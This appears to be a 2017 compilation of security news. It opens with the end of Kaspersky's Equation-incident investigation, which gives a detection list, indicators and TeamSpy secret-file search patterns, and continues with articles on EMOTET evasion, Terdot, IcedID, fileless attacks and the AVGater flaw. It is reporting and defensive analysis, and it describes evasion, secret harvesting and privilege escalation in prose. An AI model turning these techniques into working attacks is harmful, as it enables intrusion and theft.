This concern was later translated into a policy for all malware analysts which are required to delete any potential classified materials that have been accidentally collected during anti-malware research or received from a third party. Again to restate: to the best of our knowledge, it appears the archive files and documents were removed from our storage, and only individual executable files (malware) that were already detected by our signatures were left in storage. Also, it is very apparent that no documents were actively “detected on” during this process. In other words, the only files that fired on specific Equation signatures were binaries, contained within an archive or outside of it. The documents were inadvertently pulled back because they were contained within the larger archive file that alerted on many Equation signatures. According to security software industry standards, requesting a copy of an archive containing malware is a legitimate request, which often helps security companies locate data containers used by malware droppers (i.e. they can be self-extracting archives or even infected ISO files).
An Interesting Twist
During the investigation, we also discovered a very interesting twist to the story that has not been discussed publicly to our knowledge. Since we were attempting to be as thorough as possible, we analyzed EVERY alert ever triggered for the specific system in question and came to a very interesting conclusion. It appears the system was actually compromised by a malicious actor on October 4, 2014 at 23:38 local time, specifically by a piece of malware hidden inside a malicious MS Office ISO, specifically the “setup.exe” file (md5: a82c0575f214bdc7c8ef5a06116cd2a4 – for detection coverage, see this VirusTotal link) .
Looking at the sequence of events and detections on this system, we quickly noticed that the user in question ran the above file with a folder name of “Office-2013-PPVL-x64-en-US-Oct2013.iso”. What is interesting is that this ISO file is malicious and was mounted and subsequently installed on the system along with files such as “kms.exe” (a name of a popular pirated software activation tool), and “kms.activator.for.microsoft.windows.8.server.2012.and.office.2013.all.editions”. Kaspersky Lab products detected the malware with the verdict Backdoor.Win32.Mokes.hvl.
At a later time after installation of the supposed MS Office 2013, the antivirus began blocking connections out on a regular basis to the URL “http://xvidmovies[.]in/dir/index.php”. Looking into this domain, we can quickly find other malicious files that beacon to the same URL. It’s important to note that the reason we know the system was beaconing to this URL is because we were actively blocking it as it was a known bad site. This does however indicate the user actively downloaded / installed malware on the same system around the same time frame as our detections on the Equation files.
To install and run this malware, the user must have disabled Kaspersky Lab products on his machine. Our telemetry does not allow us to say when the antivirus was disabled, however, the fact that the malware was later detected as running in the system suggests the antivirus had been disabled or was not running when the malware was run. Executing the malware would not have been possible with the antivirus enabled.
Additionally, there also may have been other malware from different downloads that we were unaware of during this time frame. Below is a complete list of the 121 non-Equation specific alerts seen on this system over the two month time span:
Backdoor.OSX.Getshell.k
Backdoor.Win32.Mokes.hvl
Backdoor.Win32.Shiz.gpmv
Backdoor.Win32.Swrort.dbq
DangerousObject.Multi.Chupitio.a
Exploit.Java.Agent.f
Exploit.Java.CVE-2009-3869.a
Exploit.Java.CVE-2010-0094.bb
Exploit.Java.CVE-2010-0094.e
Exploit.Java.CVE-2010-0094.q
Exploit.Java.CVE-2010-0840.gm
Exploit.Java.CVE-2010-0842.d
Exploit.Java.CVE-2010-3563.a
Exploit.Java.CVE-2011-3544.ac
Exploit.Java.CVE-2012-0507.al
Exploit.Java.CVE-2012-0507.je
Exploit.Java.CVE-2012-1723.ad
Exploit.Java.CVE-2012-4681.l
Exploit.JS.Aurora.a
Exploit.MSVisio.CVE-2011-3400.a
Exploit.Multi.CVE-2012-0754.a
Exploit.OSX.Smid.b
Exploit.SWF.CVE-2010-1297.c
Exploit.SWF.CVE-2011-0609.c
Exploit.SWF.CVE-2011-0611.ae
Exploit.SWF.CVE-2011-0611.cd
Exploit.Win32.CVE-2010-0188.a
Exploit.Win32.CVE-2010-0480.a
Exploit.Win32.CVE-2010-3653.a
Exploit.Win32.CVE-2010-3654.a
HackTool.Win32.Agent.vhs
HackTool.Win32.PWDump.a
HackTool.Win32.WinCred.e
HackTool.Win32.WinCred.i
HackTool.Win64.Agent.b
HackTool.Win64.WinCred.a
HackTool.Win64.WinCred.c
HEUR:Exploit.FreeBSD.CVE-2013-2171.a
HEUR:Exploit.Java.CVE-2012-1723.gen
HEUR:Exploit.Java.CVE-2013-0422.gen
HEUR:Exploit.Java.CVE-2013-0431.gen
HEUR:Exploit.Java.CVE-2013-2423.gen
HEUR:Exploit.Java.Generic
HEUR:Exploit.Script.Generic
HEUR:HackTool.AndroidOS.Revtcp.a
HEUR:Trojan-Downloader.Script.Generic
HEUR:Trojan-FakeAV.Win32.Onescan.gen
HEUR:Trojan.Java.Generic
HEUR:Trojan.Script.Generic
HEUR:Trojan.Win32.Generic
Hoax.Win32.ArchSMS.cbzph
KHSE:Exploit.PDF.Generic.a
not-a-virus:AdWare.JS.MultiPlug.z
not-a-virus:AdWare.NSIS.Agent.bx
not-a-virus:AdWare.Win32.Agent.allm
not-a-virus:AdWare.Win32.AirAdInstaller.cdgd
not-a-virus:AdWare.Win32.AirAdInstaller.emlr
not-a-virus:AdWare.Win32.Amonetize.fay
not-a-virus:AdWare.Win32.DomaIQ.cjw
not-a-virus:AdWare.Win32.Fiseria.t
not-a-virus:AdWare.Win32.iBryte.jda
not-a-virus:AdWare.Win32.Inffinity.yas
not-a-virus:AdWare.Win32.MultiPlug.nbjr
not-a-virus:AdWare.Win32.Shopper.adw
not-a-virus:Downloader.NSIS.Agent.am
not-a-virus:Downloader.NSIS.Agent.an
not-a-virus:Downloader.NSIS.Agent.as
not-a-virus:Downloader.NSIS.Agent.go
not-a-virus:Downloader.NSIS.Agent.lf
not-a-virus:Downloader.NSIS.OutBrowse.a
not-a-virus:Downloader.Win32.Agent.bxib
not-a-virus:Monitor.Win32.Hooker.br
not-a-virus:Monitor.Win32.KeyLogger.xh
not-a-virus:PSWTool.Win32.Cain.bp
not-a-virus:PSWTool.Win32.Cain.bq
not-a-virus:PSWTool.Win32.CredDump.a
not-a-virus:PSWTool.Win32.FirePass.ia
not-a-virus:PSWTool.Win32.NetPass.amv
not-a-virus:PSWTool.Win32.PWDump.3
not-a-virus:PSWTool.Win32.PWDump.4
not-a-virus:PSWTool.Win32.PWDump.5
not-a-virus:PSWTool.Win32.PWDump.ar
not-a-virus:PSWTool.Win32.PWDump.at
not-a-virus:PSWTool.Win32.PWDump.bey
not-a-virus:PSWTool.Win32.PWDump.bkr
not-a-virus:PSWTool.Win32.PWDump.bve
not-a-virus:PSWTool.Win32.PWDump.f
not-a-virus:PSWTool.Win32.PWDump.sa
not-a-virus:PSWTool.Win32.PWDump.yx
not-a-virus:RiskTool.Win32.WinCred.gen
not-a-virus:RiskTool.Win64.WinCred.a
not-a-virus:WebToolbar.JS.Condonit.a
not-a-virus:WebToolbar.Win32.Agent.avl
not-a-virus:WebToolbar.Win32.Cossder.updv
not-a-virus:WebToolbar.Win32.Cossder.uubg
not-a-virus:WebToolbar.Win32.MyWebSearch.sv
PDM:Trojan.Win32.Badur.a
Trojan-Banker.Win32.Agent.kan
Trojan-Downloader.Win32.Genome.jlcv
Trojan-Dropper.Win32.Injector.jqmj
Trojan-Dropper.Win32.Injector.ktep
Trojan-FakeAV.Win64.Agent.j
Trojan-Ransom.Win32.ZedoPoo.phd
Trojan.Java.Agent.at
Trojan.Win32.Adond.lbgp
Trojan.Win32.Buzus.umzt
Trojan.Win32.Buzus.uuzf
Trojan.Win32.Diple.fygv
Trojan.Win32.Genome.amqoa
Trojan.Win32.Genome.amtor
Trojan.Win32.Genome.kpzv
Trojan.Win32.Genome.ngd
Trojan.Win32.Inject.euxi
Trojan.Win32.Starter.ceg
Trojan.Win32.Swisyn.aaig
UDS:DangerousObject.Multi.Generic
UFO:(blocked)
VirTool.Win32.Rootkit
VirTool.Win32.Topo.12
Virus.Win32.Suspic.gen
WMUF:(blocked)
Conclusions
At this point, we had the answers to the questions we felt could be answered. To summarize, we will address each one below:
Q1 – Was our software used outside of its intended functionality to pull classified information from a person’s computer?
A1 – The software performed as expected and notified our analysts of alerts on signatures written to detect on Equation group malware that was actively under investigation. In no way was the software used outside of this scope to either pull back additional files that did not fire on a malware signature or were not part of the archive that fired on these signatures.
Q2 – When did this incident occur?
A2 – In our professional opinion, the incident spanned between September 11, 2014 and November 17, 2014.
Q3 – Who was this person?
A3 – Because our software anonymizes certain aspects of users’ information, we are unable to pinpoint specifically who the user was. Even if we could, disclosing such information is against our policies and ethical standards. What we can determine is that the user was originating from an IP address that is supposedly assigned to a Verizon FiOS address pool for the Baltimore, MD and surrounding area.
Q4 – Was there actually classified information found on the system inadvertently?
A4 – What is believed to be potentially classified information was pulled back because it was contained within an archive that fired on an Equation specific malware signatures. Besides malware, the archive also contained what appeared to be source code for Equation malware and four Word documents bearing classification markings.
Q5 – If classified information was pulled back, what happened to said data after? Was it handled appropriately?
A5 – After discovering the suspected Equation malware source code and classified documents, the analyst reported the incident to the CEO. Following a request from the CEO, the archive was deleted from all of our systems. With the archive that contained the classified information being subsequently removed from our storage locations, only traces of its detection remain in our system (i.e. – statistics and some metadata). We cannot assess whether the data was “handled appropriately” (according to US Government norms) since our analysts have not been trained on handling US classified information, nor are they under any legal obligation to do so.
Q6 – Why was the data pulled back in the first place? Is the evidence this information was passed on to “Russian Hackers” or Russian intelligence?
A6 – The information was pulled back because the archive fired on multiple Equation malware signatures. We also found no indication the information ever left our corporate networks. Transfer of a malware file is done with appropriate encryption level relying on RSA+AES with an acceptable key length, which should exclude attempts to intercept such data anywhere on the network between our security software and the analyst receiving the file.
Q7 – What types of files were gathered from the supposed system?
A7 – Based on statistics, the files that were submitted to Kaspersky Lab were mostly malware samples and suspected malicious files, either stand-alone, or inside a 7zip archive. The only files stored to date still in our sample collection from this incident are malicious binaries.
Q8 – Do we have any indication the user was subsequently “hacked” by Russian actors and data exfiltrated?
A8 – Based on the detections and alerts found in the investigation, the system was most likely compromised during this time frame by unknown threat actors. We asses this from the fact that the user installed a backdoored MS Office 2013 illegal activation tool, detected by our products as Backdoor.Win32.Mokes.hvl. To run this malware, the user must have disabled the AV protection, since running it with the antivirus enabled would not have been possible. This malicious software is a Trojan (later identified as “Smoke Bot” or “Smoke Loader”) allegedly created by a Russian hacker in 2011 and made available on Russian underground forums for purchase. During the period of September 2014-November 2014, the command and control servers of this malware were registered to presumably a Chinese entity going by the name “Zhou Lou”, from Hunan, using the e-mail address “zhoulu823@gmail.com”. We are still working on this and further details on this malware might be made available later as a separate research paper.
Of course, the possibility exists that there may have been other malware on the system which our engines did not detect at the time of research. Given that system owner’s potential clearance level, the user could have been a prime target of nation states. Adding the user’s apparent need for cracked versions of Windows and Office, poor security practices, and improper handling of what appeared to be classified materials, it is possible that the user could have leaked information to many hands. What we are certain about is that any non-malware data that we received based on passive consent of the user was deleted from our storage.
Q9 – Could Kaspersky Lab products be secretly used to intentionally siphon sensitive data unrelated to malware from customers’ computers?
A9 – Kaspersky Lab security software, like all other similar solutions from our competitors, has privileged access to computer systems to be able to resist serious malware infections and return control of the infected system back to the user. This level of access allows our software to see any file on the systems that we protect. With great access comes great responsibility and that is why a procedure to create a signature that would request a file from a user’s computer has to be carefully handled. Kaspersky malware analysts have rights to create signatures. Once created, these signatures are reviewed and committed by another group within Kaspersky Lab to ensure proper checks and balances. If there were an external attempt to create a signature, that creation would be visible not only in internal databases and historical records, but also via external monitoring of all our released signatures by third parties. Considering that our signatures are regularly reversed by other researchers, competitors, and offensive research companies, if any morally questionable signatures ever existed it would have already been discovered. Our internal analysis and searching revealed no such signatures as well.
In relation to Equation research specifically, our checks verified that during 2014-2016, none of the researchers working on Equation possessed the rights to commit signatures directly without having an experienced signature developer verifying those. If there was a doubtful intention in signatures during the hunt for Equation samples, this would have been questioned and reported by a lead signature developer.
Q10 – Assuming cyberspies were able to see screens of our analysts, what could they find on it and how could that be interpreted?
A10 – We have done a thorough search for keywords and classification markings in our signature databases. The result was negative: we never created any signatures on known classification markings. However, during this sweep we discovered something interesting in relation to TeamSpy research that we published earlier (for more details we recommend to check the original research at https://securelist.com/the-teamspy-crew-attacks-abusing-teamviewer-for-cyberespionage-8/35520/). TeamSpy malware was designed to automatically collect certain files that fell into the interest of the attackers. They defined a list of file extensions, such as office documents (*.doc, *.rtf, *.xls, *.mdb), pdf files (*.pdf) and more. In addition, they used wildcard string pattern based on keywords in the file names, such as *pass*, *secret*, *saidumlo* (meaning “secret” in Georgian) and others. These patterns were hardcoded into the malware that we discovered earlier, and could be used to detect similar malware samples. We did discover a signature created by a malware analyst in 2015 that was looking for the following patterns:
*saidumlo*
*secret*.*
*.xls
*.pdf
*.pgp
*pass*.*
These strings had to be located in the body of the malware dump from a sandbox processed sample. In addition, the malware analyst included another indicator to avoid false positives; A path where the malware dropper stored dropped files: ProgramData\Adobe\AdobeARM.
One could theorize about an intelligence operator monitoring a malware analyst’s work in the process of entering these strings during the creation of a signature. We cannot say for sure, but it is a possibility that an attacker looking for anything that can expose our company from a negative side, observations like this may work as a trigger for a biased mind. Despite the intentions of the malware analyst, they could have been interpreted wrongly and used to create false allegations against us, supported by screenshots displaying these or similar strings.
Many people including security researchers, governments, and even our direct competitors from the private sector have approached us to express support. It is appalling to see that accusations against our company continue to appear without any proof or factual information being presented. Rumors, anonymous sources, and lack of hard evidence spreads only fear, uncertainty and doubt. We hope that this report sheds some long-overdue light to the public and allows people to draw their own conclusions based on the facts presented above. We are also open and willing to do more, should that be required.
A new EMOTET Trojan variant improves evasion techniques
19.11.2017. securityaffairs Virus
Security experts at Trend Micro had recently observed a new variant of the EMOTET banking Trojan that implements new evasion features.
EMOTET, aka Geodo, is linked to the dreaded Dridex and Feodo (Cridex, Bugat) malware families.
In past campaigns, EMOTET was used by crooks to steal banking credentials and as a malicious payload downloader.
The experts observed a re-emergence in the EMOTET activity in September, but the resents attacks present a few significant changes to elude sandbox and malware analysis.
“Based on our findings, EMOTET’s dropper changed from using RunPE to exploiting CreateTimerQueueTimer.” states Trend Micro.
The CreateTimerQueueTimer is a Windows application programming interface (API) that creates a queue for lightweight objects called timers that enable the selection of a callback function at a specified time.
“The original function of the API is to be part of the process chain by creating a timer routine, but here, the callback function of the API becomes EMOTET’s actual payload. EMOTET seems to have traded RunPE for a Windows API because the exploitation of the former has become popular while the latter is lesser known, theoretically making it more difficult to detect by security scanners,” continues Trend Micro.
Other malware already abused this Windows API, such as the Hancitor banking Trojan and VAWTRAK.
The anti-analysis functionalities implemented by the latest variant allow to check when the scanner monitors activities in order to evade the detection.
CreateTimerQueueTimer allows EMOTET do the job every 0x3E8 milliseconds, the malware can determine if it runs in a sandbox environment and terminates its process if it does.
“This variant has the ability to check if it’s inside a sandbox environment at the second stage of its payload. The EMOTET loader will not proceed if it sees that it’s running inside a sandbox environment.” continues the analysis.
The dropper checks us the NetBIOS’ name is TEQUILABOOMBOOM, the UserName, and for the presence of specific files on the system.
If it does not have admin privileges, it creates an auto start service to maintain persistence on the infected machine, renames it and starts it, collects system information, encrypts it, and sends it via a POST request to the command and control (C&C) server.
The new EMOTET variant is distributed via phishing messages containing a malicious URL used to drop weaponized document.
Trend Micro also published the Indicators of Compromise (IoCs) for the latest version of the malware.
Further details on the EMOTET C&C infrastructure were published by the popular security researcher MalwareTech (Marcus Hutchins).
“Using hacked websites to proxy C2 servers has become much more common because it adds a layer of protection preventing researchers from easily finding and shutting down the actual C2 server; furthermore, it’s hard for security companies to flag the servers as malicious when they’re actually legitimate websites which have been running for years, not new servers set up with domains bought the day before.” wrote MalwareTech.
EMOTET Trojan Variant Evades Malware Analysis
18.11.2017 securityweek Virus
A recently observed variant of the EMOTET banking Trojan features new routines that allow it to evade sandbox and malware analysis, Trend Micro security researchers say.
Also known as Geodo, EMOTET is a piece of malware related to the Dridex and Feodo (Cridex, Bugat) families. Mainly used to steal banking credentials and other sensitive information, EMOTET can also be used as a Trojan downloader, and recent attacks have dropped various malicious payloads.
In a report published in early November, Microsoft revealed that EMOTET has been increasingly targeting business users.
According to Trend Micro, EMOTET’s dropper changed from using RunPE to exploiting a Windows application programming interface (API) called CreateTimerQueueTimer. The API creates a queue for lightweight objects called timers, which are meant to enable the selection of a callback function at a specified time.
“The original function of the API is to be part of the process chain by creating a timer routine, but here, the callback function of the API becomes EMOTET’s actual payload. EMOTET seems to have traded RunPE for a Windows API because the exploitation of the former has become popular while the latter is lesser known, theoretically making it more difficult to detect by security scanners,” Trend Micro explains.
EMOTET, however, is not the first malware family to abuse this Windows API, as the Hancitor banking Trojan that also dropped PONY and VAWTRAK used it in its dropper (a malicious macro document) as well.
The new Trojan variant also features an anti-analysis technique that involves checking when the scanner monitors activities in order to dodge detection. With the use of said Windows API, the malware can do the job every 0x3E8 milliseconds, the security researchers say.
At the second stage of the payload, the new Trojan variant can check if it runs inside a sandbox environment and terminates its process if it does. The dropper checks the NetBIOS’ name, the UserName, and for the presence of specific files on the system.
The malware also runs itself through another process if it does not have admin privilege. If it does have said privileges, it creates an auto start service for persistence, renames it and starts it, collects system information, encrypts it, and sends it via a POST request to the command and control (C&C) server.
In a recent analysis of the EMOTET C&C infrastructure, security researcher MalwareTech (Marcus Hutchins) notes that the threat is using hardcoded IP addresses to connect to the server. However, it uses compromised sites as proxies for the C&C connection.
This practice, the researcher says, has become increasingly popular “because it adds a layer of protection preventing researchers from easily finding and shutting down the actual C2 server.” It also makes it difficult to flag the servers as malicious, given that they are legitimate websites that have been running for years.
The new EMOTET variant is distributed via phishing emails containing a malicious URL meant to drop a macro-enabled document. Best practices for defending against phishing attacks should keep both enterprises and end-users safe from the threat, Trend Micro notes.
Banking Trojan Gains Ability to Steal Facebook, Twitter and Gmail Accounts
17.11.2017 thehackernews Virus
Security researchers have discovered a new, sophisticated form of malware based on the notorious Zeus banking Trojan that steals more than just bank account details.
Dubbed Terdot, the banking Trojan has been around since mid-2016 and was initially designed to operate as a proxy to conduct man-in-the-middle (MitM) attacks, steal browsing information such as stored credit card information and login credentials and injecting HTML code into visited web pages.
However, researchers at security firm Bitdefender have discovered that the banking Trojan has now been revamped with new espionage capabilities such as leveraging open-source tools for spoofing SSL certificates in order to gain access to social media and email accounts and even post on behalf of the infected user.
Terdot banking trojan does this by using a highly customized man-in-the-middle (MITM) proxy that allows the malware to intercept any traffic on an infected computer.
Besides this, the new variant of Terdot has even added automatic update capabilities that allow the malware to download and execute files as requested by its operator.
Usually, Terdot targeted banking websites of numerous Canadian institutions such as Royal Bank, Banque Nationale, PCFinancial, Desjardins, BMO (Bank of Montreal) and Scotiabank among others.
This Trojan Can Steal Your Facebook, Twitter and Gmail accounts
However, according to the latest analysis, Terdot can target social media networks including Facebook, Twitter, Google Plus, and YouTube, and email service providers including Google's Gmail, Microsoft's live.com, and Yahoo Mail.
Interestingly, the malware avoids gathering data related to Russian largest social media platform VKontakte (vk.com), Bitdefender noted. This suggests Eastern European actors may be behind the new variant.
The banking Trojan is mostly being distributed through websites compromised with the SunDown Exploit Kit, but researchers also observed it arriving in a malicious email with a fake PDF icon button.
If clicked, it executes obfuscated JavaScript code that downloads and runs the malware file. In order to evade detection, the Trojan uses a complex chain of droppers, injections, and downloaders that allow the download of Terdot in pieces.
Once infected, the Trojan injects itself into the browser process to direct connections to its own Web proxy, read traffic and inject spyware. It can also steal authentication info by inspecting the victim's requests or injecting spyware Javascript code in the responses.
Terdot can also bypass restrictions imposed by TLS (Transport Layer Security) by generating its own Certificate Authority (CA) and generating certificates for every domain the victim visits.
Any data that victims send to a bank or social media account could then be intercepted and modified by Terdot in real-time, which could also allow it to spread itself by posting fake links to other social media accounts.
"Terdot is a complex malware, building upon the legacy of Zeus," Bitdefender concluded. "Its focus on harvesting credentials for other services such as social networks and email services could turn it into an extremely powerful cyber espionage tool that is extremely difficult to spot and clean."
Bitdefender has been tracking the new variant of Terdot banking Trojan ever since it resurfaced in October last year. For more details on the new threat, you can head on to a technical paper (PDF) published by the security firm.
Terdot Banking Trojan is back and it now implements espionage capabilities
17.11.2017 securityaffairs Virus
The Terdot banking Trojan isn’t a novelty in the threat landscape, it has been around since mid-2016, and now it is reappearing on the scenes.
According to Bitdefender experts, vxers have improved the threat across the years, implementing credential harvesting features as well as social media account monitoring functionality.
The Terdot banking Trojan is based on the Zeus code that was leaked back in 2011, the authors have added a number of improvements, such as leveraging open-source tools for spoofing SSL certificates and using a proxy to filter web traffic in search of sensitive information.
“Terdot is a complex malware. Its modular structure, complex injections, and careful use of threads make it resilient, while its spyware and remote execution abilities make it extremely intrusive.” states the report published by BitDefender.
The ability of the Trojan in powering man-in-the-middle attacks could be exploited also to manipulate traffic on most social media and email platforms.
The Terdot banking Trojan implements sophisticated hooking and interception techniques, experts highlighted its evasion capabilities.
The banking Trojan is distributed mainly through compromised websites hosting the SunDown Exploit Kit. The Bitdefender researchers observed crooks spreading it through spam emails with a bogus PDF icon button which, if selected, executes JavaScript code that drop the malware on the victim’s machine.

Once installed on the victim’s machine, the Terdot banking Trojan downloads updates and commands from the C&C server, the URL it the same it sends system information to. The Trojan also used a Domain Generation Algorithm (DGA).
“Terdot goes above and beyond the capabilities of a banker Trojan. Its focus on harvesting credentials for other services such as social networks and email service providers could turn it into an extremely powerful cyber-espionage tool that is extremely difficult to spot and clean,” Bitdefender concludes.
Fileless Attacks Ten Times More Likely to Succeed: Report
16.11.2017 securityweek Virus
A new report from the Ponemon Institute confirms, but quantifies, what most people know: protecting endpoints is becoming more difficult, more complex and more time-consuming -- but not necessarily more successful.
Commissioned by endpoint protection firm Barkly, the report (PDF) confirms that defenders are increasingly moving away from primarily signature-based malware detection by replacing or supplementing existing defenses with additional protection or response capabilities. One third of respondents have replaced their existing AV product, while half of the respondents have retained their existing product but supplemented them with additional protections.
To combat both old and new defenses, attackers are responding with a new attack methodology -- the fileless attack. Ponemon notes that 29% of attacks in 2017 have been fileless. This is up from 20% in 2016, and is expected to increase to 35% in 2018.
The fileless attack does not install detectable files. These attacks, says Ponemon, "instead leverage exploits designed to run malicious code or launch scripts directly from memory, infecting endpoints without leaving easily-discoverable artifacts behind. Once an endpoint has been compromised, these attacks can also abuse legitimate system administration tools and processes to gain persistence, elevate privileges, and spread laterally across the network."
According to Ponemon, 54% of companies have experienced one or more successful attacks that have compromised data and/or infrastructure, while 77% of those attacks used exploits or fileless attacks. While the attack methodology has changed, the ultimate goal of the attacker has not. Ransomware, for example, remains a major problem. Half of the surveyed organizations have suffered a ransomware incident in 2017, while 40% of those have experienced multiple incidents. The average ransomware demand is now $3,675.
The implication from these figures is that bad guys can adapt to new security faster than good guys can adapt to new attacks. Barkly's CTO Jack Danahy doesn't believe that this is inevitable. "For us," he told SecurityWeek, "the problem is behavioral." Since the bad guys will always get better at obfuscating what they are doing, plus the reality that they have equal access to the technologies that the good guys use, "you know that they are going to look for ways to get around the entire class of defense."
Fileless attacks are the bad guys' response to traditional machine learning. When you look at the two bodies of technology, the older and the newer endpoint protection products, there's a common factor -- they are all file-based. They both still need a file to look at. This is what led to the development of fileless attacks. "We knew right from the beginning that we had to concentrate on stopping attacks because of their behavior, not because of any malware files they use. We had to find a way," he explained, "to identify really low-level, really early behaviors that are representative of when malware is trying to set itself up, before it can do any corrupting activity."
To do this, Barkly developed a system that would examine both good behaviors and bad behaviors, and to be able to 'disambiguate' the two. "This is opposed to the standard method of looking for changes that have already happened or specific attributes of existing files in order to know that something bad is happening. That's too late," he said.
The end result is a SaaS product that updates its ability to differentiate between good and bad behavior on a daily basis -- using Barkly's own 'responsive machine-learning' (a combination of both supervised and unsupervised machine learning). "It's like a factory of bad behaviors and a factory of good behaviors, with machine learning to disambiguate the two," he said.
Users do not have a high opinion of most existing endpoint products, notes the Ponemon report. The average organization has seven different software agents on its endpoints to manage security, making it 'noisy and time-consuming'. Perhaps because of the growing number of products, 73% of organizations say it is getting more difficult to manage endpoint security, and two-thirds do not have the resources to do so adequately.
The biggest problem with most current solutions, according to the Ponemon study, is that they do not provide adequate protection. Danahy is not surprised. "You cannot claim to do endpoint protection unless you can stop both file-based and fileless attacks before they get through and harm the client. A fileless attack is ten times more likely to succeed than a file-based attack."
According to the study, the total cost of a successful attack is now over $5 million. The 'cost of a breach' is a contentious subject because of the variables concerned. Ponemon is known to take great care over its conclusions, but Danahy agrees it's a difficult concept. "That's why," he told SecurityWeek, "I insisted on the 'average cost per employee' being included." This figure stands at $301. It makes it easier for smaller firms to realistically consider the likely cost to themselves.
Ponemon's conclusion from the study is that organizations would "benefit from endpoint security solutions designed to block new threats like fileless attacks, which are responsible for the majority of today's endpoint compromises. To restore their faith in endpoint security's effectiveness, new solutions need to address this crucial gap in protection without adding unnecessary complexity to endpoint management."
New IcedID Banking Trojan Emerges
15.11.2017 securityweek Virus
A newly discovered banking Trojan called IcedID was built with a modular design and modern capabilities when compared to older financial threats, IBM X-Force warns.
The new threat was first observed in September 2017 as part of test campaigns, and is now actively targeting banks, payment card providers, mobile services providers, payroll accounts, webmail accounts and e-commerce sites in the United States, along with two major banks in the United Kingdom.
Although it does include features comparable with those of other banking Trojans out there and can perform advanced browser manipulation tactics, IcedID does not seem to borrow code from other Trojans, IBM says. However, because the threat includes capabilities already on par with those of Trojans such as Zeus, Gozi and Dridex, the researchers believe IcedID will receive further updates soon.
As part of the initial infection campaigns, the new banking Trojan has been dropped through the Emotet Trojan, which led X-Force research to believe that its operators aren’t new to the threat arena.
Emotet has been the distribution vehicle for many malware families this year, mainly focused on the U.S., but also targeting the U.K. and other parts of the world. In 2017, Emotet has been serving “elite cybercrime groups from Eastern Europe, such as those operating QakBot and Dridex,”and has now added IcedID to its payload list, IBM says.
First spotted in 2014 as a banking Trojan, Emotet is distributed via malicious spam emails, usually inside documents that feature malicious macros. Once on a machine, Emotet achieves persistence and ensnares the system into a botnet. It also fetches a spamming module, a network worm module, and password and data stealers.
IcedID itself includes network propagation capabilities, which suggests its authors might be targeting businesses with the new threat. IBM observed the malware infecting terminal servers, which usually provide endpoints, printers, and shared network devices with a common connection point to a local area network (LAN) or a wide area network (WAN).
The Trojan queries the lightweight directory access protocol (LDAP) to discover other users to infect, the researchers say. They also note that, on the compromised systems, the malware sets up a local proxy for traffic tunneling to monitor the victim’s online activity and leverages both web injections and redirections to perform its nefarious operations.
IcedID downloads the configuration file (containing a list of targets) from its command and control (C&C) server when the user opens a web browser. It was also observed using secure sockets layer (SSL) for communication with the server.
The malware doesn’t appear to feature advanced anti-virtual machine (VM) or anti-research techniques, although it does require a reboot to complete the deployment, most likely to evade sandboxes that do not emulate rebooting.
For persistence, the malware creates a RunKey in the registry, after which it writes an RSA crypto key to the system into the AppData folder. The researchers have yet to determine the exact purpose of this key.
The redirection technique employed by IcedID is designed to appear as seamless as possible to the victim. Thus, the legitimate bank’s URL is displayed in the address bar, along with the bank’s correct SSL certificate, which means that the connection with the actual bank’s site is kept alive. The victim, however, is tricked into revealing their credentials on a fake web page. Through social engineering, the victim is also fooled into revealing transaction authorization elements.
During a single campaign in late October, the Trojan was observed communicating with four different C&C servers.
The malware’s operators also use a dedicated, web-based remote panel to orchestrate webinjection attacks for the targeted bank sites. The panel is accessible with a username and password combination. The server the panel communicates with is based on the OpenResty web platform.
“Webinjection panels are typically commercial offerings criminals buy in underground markets. It is possible that IcedID’s uses a commercial panel or that IcedID itself is commercial malware. However, at this time there is no indication that IcedID is being sold in the underground or Dark Web marketplaces,” IBM notes.
Windows Defender Immune to AVGater Quarantine Flaw: Microsoft
14.11.2017 securityweek Virus
A recently disclosed vulnerability that allows an attacker to abuse the quarantine feature of anti-virus products to escalate privileges doesn’t affect Windows Defender, Microsoft says.
Dubbed AVGater, the new attack method relies on a malicious DLL being quarantined by an anti-virus product and then abuses the security program’s Windows process to restore the file.
Because the anti-virus process typically has System permissions, the malicious file is written to a different location (such as the Program Files or Windows folders) than its initial folder, so it could run with higher privileges.
This is possible because of a type of file link called junction, which allows for the writing of the restored file anywhere on the hard drive on NTFS file systems. Now written to a folder from which a privileged Windows process is launched, the malicious DLL is executed first, due to how the operating system works.
“To exploit this vulnerability, malicious applications, including those launched by user-level accounts without administrator privileges, create an NTFS junction from the %System% folder to folder where the quarantined file is located. This NTFS junction can trigger the antivirus product to attempt to restore the file into the %System% folder,” Microsoft explains.
Discovered by Florian Bogner, information security auditor at Austria-based Kapsch, the bug was said to affect products from a large number of anti-virus makers. However, only Trend Micro, Emsisoft, Kaspersky Lab, Malwarebytes, Check Point (ZoneAlarm) and Ikarus were named, as they have already patched the issue.
In a blog post, Microsoft underlines the fact that Windows Defender is not affected by the AVGater flaw, which requires a non-administrator-level account to perform a restore of a quarantined file.
According to Microsoft, the vulnerability represents a relatively old attack vector, but “Windows Defender Antivirus has never been affected by this vulnerability because it does not permit applications launched by user-level accounts to restore files from quarantine.”
The tech giant explains that this design feature was meant as a built-in protection and that the security application includes similar safety measures against other known user-account permissions vulnerabilities as well.
IcedID, a new sophisticated banking Trojan doesn’t borrow code from other banking malware
14.11.2017 securityweek Virus
Researchers at IBM have spotted a new banking malware dubbed IcedID has capabilities similar to other financial threats like Gozi, Zeus, and Dridex.
Malware researchers at IBM X-Force have spotted a new strain of banking malware dubbed IcedID has capabilities similar to other financial threats like Gozi, Zeus, and Dridex. IcedID does not borrow code from other banking malware, but it implements comparable features.
“Overall, this is similar to other banking Trojans, but that’s also where I see the problem,” says Limor Kessem, executive security advisor for IBM Security.
The banking Trojan was first observed in September in campaigns aimed at banks, payment card providers, mobile service providers, payroll, Webmail, and e-commerce sites in the United States and Canada.
The malware also targeted two major banks in the United Kingdom.
The experts highlighted the distribution technique adopted by IcedID that leverages on the Emotet Trojan. Emotet is delivered via spam emails, usually disguised in productivity files containing malicious macros, and remains stealth to be used by operators to distribute other payloads, such as IcedID.
IcedID implements the ability to propagate over a network, a circumstance that suggests authors developed it to target large businesses.
“IcedID can propagate over a network. It monitors the victim’s online activity by setting up a local proxy for traffic tunneling, which is a concept reminiscent of the GootKit Trojan. Its attack tactics include both webinjection attacks and sophisticated redirection attacks similar to the scheme used by Dridex and TrickBot.” reads the analysis published by IBM.
The redirection scheme implemented by IcedID is designed to appear as seamless as possible to the victim. It includes displaying the legitimate bank’s URL in the address bar and the bank’s correct SSL certificate by keeping a live connection with the actual bank’s site.
The malware listens for the target URL and when it encounters a trigger, executes a Web injection. Victims are redirected to fake banking websites, used by crooks to trick victims into submitting their credentials.

